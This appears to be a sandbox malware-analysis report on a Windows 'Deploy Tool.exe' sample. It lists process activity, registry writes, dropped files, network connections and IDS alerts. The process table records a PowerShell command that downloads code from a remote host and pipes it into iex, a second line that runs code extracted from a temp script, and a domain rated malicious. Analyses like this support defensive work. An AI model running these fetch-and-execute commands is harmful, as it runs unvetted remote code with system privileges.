User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1316 | powershell.exe -Command "irm https://activate.techias.co.uk/ | iex" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | taskeng.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1372 | reg add HKCU\Console /v QuickEdit /t REG_DWORD /d 0 /f | C:\Windows\System32\reg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Registry Console Tool Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1440 | C:\Windows\System32\cmd.exe /c C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -c "if ($PSVersionTable.PSEdition -ne 'Core') {$f=[io.file]::ReadAllText('C:\Windows\Temp\MAS_c7bb89c5-88a1-49b2-be89-888ac800e7ca.cmd') -split ':pstst';iex ($f[1])}" 2>nul | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1448 | C:\Windows\system32\sipnotify.exe -LogonOrUnlock | C:\Windows\System32\sipnotify.exe | taskeng.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: sipnotify Exit code: 0 Version: 6.1.7602.20480 (win7sp1_ldr_escrow.191010-1716) Modules
| |||||||||||||||
| 1448 | C:\Windows\system32\sipnotify.exe -LogonOrUnlock | C:\Windows\System32\sipnotify.exe | taskeng.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: sipnotify Exit code: 0 Version: 6.1.7602.20480 (win7sp1_ldr_escrow.191010-1716) Modules
| |||||||||||||||
| 1504 | C:\Windows\system32\sipnotify.exe -LogonOrUnlock | C:\Windows\System32\sipnotify.exe | taskeng.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: sipnotify Exit code: 0 Version: 6.1.7602.20480 (win7sp1_ldr_escrow.191010-1716) Modules
| |||||||||||||||
Total events
27 724
Read events
27 595
Write events
120
Delete events
9
Modification events
| (PID) Process: | (1080) svchost.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\NetworkList\Nla\Cache\Intranet |
| Operation: | write | Name: | {4040CF00-1B3E-486A-B407-FA14C56B6FC0} |
Value: D4DA6D2ACB88 | |||
| (PID) Process: | (2776) Deploy Tool.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2776) Deploy Tool.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Deploy Tool_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2776) Deploy Tool.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Deploy Tool_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (2776) Deploy Tool.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Deploy Tool_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (2776) Deploy Tool.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Deploy Tool_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (2776) Deploy Tool.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Deploy Tool_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (2776) Deploy Tool.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Deploy Tool_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (2776) Deploy Tool.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Deploy Tool_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2776) Deploy Tool.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Deploy Tool_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
Executable files
0
Suspicious files
22
Text files
16
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2984 | powershell.exe | C:\Users\admin\AppData\Local\Temp\ik2d4eew.tyw.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1448 | sipnotify.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\SipNotify\eoscontent\main.jpg | image | |
MD5:C8BCC2041232DA45C1367F1FEED51370 | SHA256:C0EC6771F923E7B85F6E2E7AA58D6BA51D322E78F53CEE8108DBBFD352BE7B25 | |||
| 1448 | sipnotify.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\SipNotify\eoscontent\microsoft-logo.png | image | |
MD5:B7C73A0CFBA68CC70C35EF9C63703CE4 | SHA256:1D8B27A0266FF526CF95447F3701592A908848467D37C09A00A2516C1F29A013 | |||
| 1316 | powershell.exe | C:\Windows\Temp\nt5cxlcs.fxp.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2984 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | dbf | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
| 1884 | powershell.exe | C:\Users\admin\AppData\Local\Temp\vv4uu5qq.thy.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2984 | powershell.exe | C:\Users\admin\AppData\Local\Temp\bjfm3nov.t2f.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1448 | sipnotify.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\SipNotify\eoscontent\en-us.html | html | |
MD5:5001C5247AF7E35AC35ACE61B87E8040 | SHA256:2920ED0DDFE475884703A5AE7B835F40398E509AA26B52A8DDD7F25DCD4B3D2E | |||
| 3336 | powershell.exe | C:\Users\admin\AppData\Local\Temp\hw4kxftf.g0i.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1884 | powershell.exe | C:\Users\admin\AppData\Local\Temp\h1ycd2oa.glb.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
28
DNS requests
15
Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1448 | sipnotify.exe | HEAD | 503 | 104.102.43.250:80 | http://query.prod.cms.rt.microsoft.com/cms/api/am/binary/RE2JgkA?v=133954302140310000 | unknown | — | — | whitelisted |
1448 | sipnotify.exe | HEAD | 503 | 104.102.43.250:80 | http://query.prod.cms.rt.microsoft.com/cms/api/am/binary/RE2JgkA?v=133954302688280000 | unknown | — | — | whitelisted |
1504 | sipnotify.exe | HEAD | 503 | 23.67.143.243:80 | http://query.prod.cms.rt.microsoft.com/cms/api/am/binary/RE2JgkA?v=133954303136710000 | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 224.0.0.252:5355 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2776 | Deploy Tool.exe | 188.114.97.3:443 | activate.techias.co.uk | CLOUDFLARENET | NL | unknown |
952 | powershell.exe | 104.21.24.156:443 | get.activated.win | CLOUDFLARENET | — | malicious |
952 | powershell.exe | 185.199.110.133:443 | raw.githubusercontent.com | FASTLY | US | whitelisted |
1112 | svchost.exe | 224.0.0.252:5355 | — | — | — | whitelisted |
1448 | sipnotify.exe | 104.102.43.250:80 | query.prod.cms.rt.microsoft.com | AKAMAI-AS | DE | whitelisted |
1316 | powershell.exe | 188.114.97.3:443 | activate.techias.co.uk | CLOUDFLARENET | NL | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
activate.techias.co.uk |
| unknown |
get.activated.win |
| malicious |
raw.githubusercontent.com |
| whitelisted |
activated.win |
| unknown |
updatecheck34.activated.win |
| unknown |
query.prod.cms.rt.microsoft.com |
| whitelisted |
techias.co.uk |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1080 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to access raw user content on GitHub |
— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
— | — | Potentially Bad Traffic | SUSPICIOUS [ANY.RUN] Get-WmiObject Cmdlet has been detected |
— | — | A Network Trojan was detected | ET ATTACK_RESPONSE PowerShell Internet Connectivity Check via Network GUID Inbound |
— | — | Potentially Bad Traffic | ET ATTACK_RESPONSE PowerShell NoProfile Command Received In Powershell Stagers |
— | — | Potentially Bad Traffic | SUSPICIOUS [ANY.RUN] Windows OS Version extraction by PS.Script has been detected |
— | — | Misc activity | SUSPICIOUS [ANY.RUN] The Principal.WindowsIdentity in PS.Script has been detected |
— | — | Potentially Bad Traffic | SUSPICIOUS [ANY.RUN] Get-CimInstance Cmdlet has been detected |